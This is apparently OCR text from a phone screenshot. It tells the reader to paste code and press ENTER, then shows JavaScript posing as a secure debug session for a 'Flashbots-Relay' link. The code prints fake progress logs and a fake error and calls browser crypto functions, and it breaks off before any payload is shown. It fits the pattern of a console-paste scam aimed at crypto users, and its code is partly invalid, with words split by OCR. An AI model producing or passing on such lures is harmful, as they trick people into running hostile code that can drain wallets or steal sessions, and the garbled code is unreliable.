
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: egaz11qi4
ua

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+no
de_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Internal error: databas
e cannot be accessed (Hash: 0x98ea366)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"ECDSA",hash:"SHA-384"},true,["si
gn"]);

  const secret = await crypto.subtle.deriveK
ey({name:"HMAC",salt:new Uint8Array(1
8)}, k, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mem
ory_buffer...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signatu